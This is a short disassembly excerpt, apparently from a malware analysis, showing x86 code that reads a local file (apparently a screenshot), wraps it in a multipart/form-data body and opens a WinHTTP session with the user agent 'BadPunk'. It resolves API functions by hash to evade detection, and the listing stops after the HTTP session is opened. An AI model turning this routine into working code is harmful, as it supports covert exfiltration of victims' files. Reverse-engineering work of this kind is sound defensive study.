 call vsprintf_s_wrapper
add esp, 14h
push esi
push offset aBoundary08x ; "\r\n------Boundary%08X--\r\n"
push 400h
push [ebp+lpOptional]
call vsprintf_s_wrapper
push esi
mov esi, [ebp+var_22C]
push offset aContentTypeMul ; "Content-Type: multipart/form-data; boun"...
push esi ; LPWSTR
call ds:wsprintfW
add esp, 1Ch
push 0 ; hTemplateFile
push 0 ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 80000000h ; dwDesiredAccess
push [ebp+lpFileName] ; lpFileName
call ds:CreateFileW
mov [ebp+hFile], eax
cmp eax, 0FFFFFFFFh
jz no_ss_file
mov edx, [ebp+var_220]
mov ecx, offset a2af9925f17a3c5 ; "2af9925f17a3c5321cf958754b4a34a9"
call check_hash_vs_API_functions_to_load_it
push 0
push [ebp+hFile]
call eax ; kernel32_GetFileSize
mov [ebp+nNumberOfBytesToRead], eax
test eax, eax
jz no_ss_file
mov edx, [ebp+var_220]
mov ecx, offset a6c1814c63df948 ; "6c1814c63df94890797effe8fa6a652f"
call check_hash_vs_API_functions_to_load_it
push 0
push 0
push 0
push 0
push offset aBadpunk ; User Agent : BadPunk
call eax ; winhttp_WinHttpOpen
mov [ebp+var_234], eax
test eax, eax
jz no_ss_file